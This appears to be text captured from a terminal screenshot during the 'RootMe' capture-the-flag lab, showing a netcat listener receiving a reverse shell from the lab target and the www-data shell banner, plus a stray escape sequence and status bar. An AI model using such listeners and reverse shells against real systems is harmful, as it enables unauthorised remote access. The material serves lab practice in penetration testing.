 ❯ sudo nc -lvp 1234
[sudo] password for wual:
listening on [any] 1234 ...
10.10.213.61: inverse host lookup failed: Unknown host
connect to [10.8.129.187] from (UNKNOWN) [10.10.213.61] 37018
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 08:54:59 up 36 min,  0 users,  load average: 0.00, 0.00, 0.15
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ^[[57361;6u
70% Mon, 29 May 2023 | 10:55 AM 192.168.102.50 10.8.129.187 RootMe - 10.10.31.212